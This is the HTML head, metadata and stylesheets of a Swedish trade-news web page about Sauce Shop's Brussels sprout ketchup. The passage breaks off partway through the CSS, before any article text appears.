

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/
body_size: 50446
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Julens smaköverraskning – Brysselkålketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Julens smaköverraskning – Brysselkålketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:description" content="Såsfantasterna Pam och James startade sitt företag i hemmet och har förstört såväl hårfönar som stavmixers i sin strävan efter den perfekta såsen. Hemma-kokandet är ett minne blott och efter sex år har de utökat sitt sortiment till hela 17 såser och vunnit ett trettiotal utmärkelser på Great Taste Awards, vad som ibland kallas för [&hellip;]" />
	<meta property="og:url" content="https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
	<meta property="article:author" content="@butiksnytt" />
	<meta property="article:published_time" content="2020-10-25T08:55:36+00:00" />
	<meta property="article:modified_time" content="2020-10-25T08:55:38+00:00" />
	<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Butiksnytt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@butiksnytt" />
	<meta name="twitter:site" content="@butiksnytt" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Butiksnytt" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/","url":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/","name":"Julens smaköverraskning – Brysselkålketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg","datePublished":"2020-10-25T08:55:36+00:00","dateModified":"2020-10-25T08:55:38+00:00","author":{"@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d"},"breadcrumb":{"@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg","width":750,"height":562,"caption":"SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson - butiksnytt"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Julens smaköverraskning – Brysselkålketchup i hyllan"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d","name":"Butiksnytt","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","caption":"Butiksnytt"},"description":"Butiksnytt alltid senaste nyheterna inom dagligvaruhandeln.","sameAs":["http://wwww.butiksnytt.se","@butiksnytt","@butiksnytt:_magasin","https://x.com/@butiksnytt"],"url":"https://www.butiksnytt.se/author/butiksnytt/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="description" content="Såsfantasterna Pam och James startade sitt företag i hemmet och har förstört såväl hårfönar som stavmixers i sin strävan efter den perfekta såsen."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Julens smaköverraskning – Brysselkålketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:description" content="Såsfantasterna Pam och James startade sitt företag i hemmet och har förstört såväl hårfönar som stavmixers i sin strävan efter den perfekta såsen." />
<meta property="og:url" content="https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="article:author" content="@butiksnytt" />
<meta property="article:tag" content="Butiksnytt" />
<meta property="article:tag" content="Dagligvaruhandeln" />
<meta property="article:tag" content="Pam och James" />
<meta property="article:tag" content="Sås" />
<meta property="article:tag" content="Sauce Shops" />
<meta property="article:section" content="I Hyllan" />
<meta property="og:updated_time" content="2020-10-25T09:55:38+01:00" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="562" />
<meta property="og:image:alt" content="SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson - butiksnytt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-25T09:55:36+01:00" />
<meta property="article:modified_time" content="2020-10-25T09:55:38+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Julens smaköverraskning – Brysselkålketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:description" content="Såsfantasterna Pam och James startade sitt företag i hemmet och har förstört såväl hårfönar som stavmixers i sin strävan efter den perfekta såsen." />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:creator" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Butiksnytt" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselk\u00e5lketchup-servering-brysselkol-Beriksson-1.jpg","url":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselk\u00e5lketchup-servering-brysselkol-Beriksson-1.jpg","width":"750","height":"562","caption":"SauceShop-Brysselk\u00e5lketchup-servering-brysselkol-Beriksson - butiksnytt","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#webpage","url":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/","name":"Julens smak\u00f6verraskning \u2013 Brysselk\u00e5lketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2020-10-25T09:55:36+01:00","dateModified":"2020-10-25T09:55:38+01:00","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselk\u00e5lketchup-servering-brysselkol-Beriksson-1.jpg"},"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt","url":"https://www.butiksnytt.se/author/butiksnytt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","caption":"Butiksnytt","inLanguage":"sv-SE"},"sameAs":["http://wwww.butiksnytt.se","@butiksnytt","https://twitter.com/@butiksnytt","@butiksnytt:_magasin"],"worksFor":{"@id":"https://www.butiksnytt.se/#organization"}},{"@type":"BlogPosting","headline":"Julens smak\u00f6verraskning \u2013 Brysselk\u00e5lketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2020-10-25T09:55:36+01:00","dateModified":"2020-10-25T09:55:38+01:00","author":{"@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt"},"publisher":{"@id":"https://www.butiksnytt.se/#organization"},"description":"S\u00e5sfantasterna Pam och James startade sitt f\u00f6retag i hemmet och har f\u00f6rst\u00f6rt s\u00e5v\u00e4l h\u00e5rf\u00f6nar som stavmixers i sin str\u00e4van efter den perfekta s\u00e5sen.","name":"Julens smak\u00f6verraskning \u2013 Brysselk\u00e5lketchup i hyllan - Dagligvaruhandeln Senaste Nyheterna","@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#richSnippet","isPartOf":{"@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#webpage"},"image":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselk\u00e5lketchup-servering-brysselkol-Beriksson-1.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde för Julens smaköverraskning – Brysselkålketchup i hyllan" href="https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fjulens-smakoverraskning-brysselkalketchup-i-hyllan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fjulens-smakoverraskning-brysselkalketchup-i-hyllan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 